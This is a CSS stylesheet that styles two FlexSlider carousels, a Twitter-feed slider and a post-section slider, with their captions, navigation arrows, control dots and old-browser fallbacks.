	/* FlexSlider Default Theme
	*********************************/
	.flextwitter { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flextwitter .slides {zoom: 1;}
	.flextwitter .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flextwitter  .flex-direction-nav li a {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next {background-position: -30px 0; right: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .flex-prev {left: 20px; top: 0px;}
	.flextwitter  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}
	
	.flextwitter .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: 0 0 0; display: block; background: url(../images/bg_direction_nav1_twitter_hover.png) no-repeat 0 0; 
	position: absolute; cursor: pointer; text-indent: -9999px;}
	.flextwitter  .flex-direction-nav li .flex-next:hover {background-position: -30px 0px !important; right: 20px; top: 0px;}
	
	
	
	
	
	
	
	
	

	/* Control Nav */
	.flextwitter .flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
	.flextwitter .flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
	.flextwitter .flex-control-nav li:first-child {margin: 0;}
	.flextwitter .flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
	.flextwitter .flex-control-nav li a:hover {background-position: 0 -13px;}
	.flextwitter .flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}
	
	/* Control Nav */
	.flextwitter .flex-control-nav {display:none }
	
	
	
	
/* Slider for Post Section */		

	.flexsliderPostSection  {width: 579px;  padding: 0;}
	.flexsliderPostSection  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderPostSection  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderPostSection { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderPostSection .slides {zoom: 1;}
	.flexsliderPostSection .slides > li {position: relative; padding: 0 !important; margin: 0 !important;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderPostSection   .flex-direction-nav li a {width: 30px; height: 30px; margin: -15px 0 0; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;}

	.flexsliderPostSection   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: -1px;}
	.flexsliderPostSection   .flex-direction-nav li a.flex-prev {background-position: 0 0; left: 0px;}

	.flexsliderPostSection  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderPostSection .flex-control-nav {display:none }
	
	

